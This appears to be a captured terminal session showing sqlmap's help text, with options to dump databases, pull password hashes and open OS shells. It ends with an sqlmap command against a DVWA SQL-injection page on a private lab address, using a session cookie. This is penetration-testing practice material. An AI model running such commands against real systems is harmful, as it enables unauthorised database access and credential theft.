 C:\Python27>python2 sqlmap/sqlmap.py --help
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.6.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
Usage: sqlmap.py [options]
Options:
  -h, --help            Show basic help message and exit
  -hh                   Show advanced help message and exit
  --version             Show program's version number and exit
  -v VERBOSE            Verbosity level: 0-6 (default 1)
  Target:
    At least one of these options has to be provided to define the
    target(s)
    -u URL, --url=URL   Target URL (e.g. "http://www.site.com/vuln.php?id=1")
    -g GOOGLEDORK       Process Google dork results as target URLs
  Request:
    These options can be used to specify how to connect to the target URL
    --data=DATA         Data string to be sent through POST
    --cookie=COOKIE     HTTP Cookie header value
    --random-agent      Use randomly selected HTTP User-Agent header value
    --proxy=PROXY       Use a proxy to connect to the target URL
    --tor               Use Tor anonymity network
    --check-tor         Check to see if Tor is used properly
  Injection:
    These options can be used to specify which parameters to test for,
    provide custom injection payloads and optional tampering scripts
    -p TESTPARAMETER    Testable parameter(s)
    --dbms=DBMS         Force back-end DBMS to this value
  Detection:
    These options can be used to customize the detection phase
    --level=LEVEL       Level of tests to perform (1-5, default 1)
    --risk=RISK         Risk of tests to perform (1-3, default 1)
  Techniques:
    These options can be used to tweak testing of specific SQL injection
    techniques
    --technique=TECH    SQL injection techniques to use (default "BEUSTQ")
  Enumeration:
    These options can be used to enumerate the back-end database
    management system information, structure and data contained in the
    tables. Moreover you can run your own SQL statements
    -a, --all           Retrieve everything
    -b, --banner        Retrieve DBMS banner
    --current-user      Retrieve DBMS current user
    --current-db        Retrieve DBMS current database
    --passwords         Enumerate DBMS users password hashes
    --tables            Enumerate DBMS database tables
    --columns           Enumerate DBMS database table columns
    --schema            Enumerate DBMS schema
    --dump              Dump DBMS database table entries
    --dump-all          Dump all DBMS databases tables entries
    -D DB               DBMS database to enumerate
    -T TBL              DBMS database table(s) to enumerate
    -C COL              DBMS database table column(s) to enumerate
  Operating system access:
    These options can be used to access the back-end database management
    system underlying operating system
    --os-shell          Prompt for an interactive operating system shell
    --os-pwn            Prompt for an OOB shell, Meterpreter or VNC
  General:
    These options can be used to set some general working parameters
    --batch             Never ask for user input, use the default behavior
    --flush-session     Flush session files for current target
  Miscellaneous:
    --sqlmap-shell      Prompt for an interactive sqlmap shell
    --wizard            Simple wizard interface for beginner users
Press Enter to continue...
C:\Python27>python2 sqlmap/sqlmap.py -u "http://192.168.47.132/DVWA/vulnerabilities/sqli/?id=www&Submit=Submit" --cookie
="security=low; PHPSESSID=1squdukmuumdfhg41cibtscqr4" --flush-session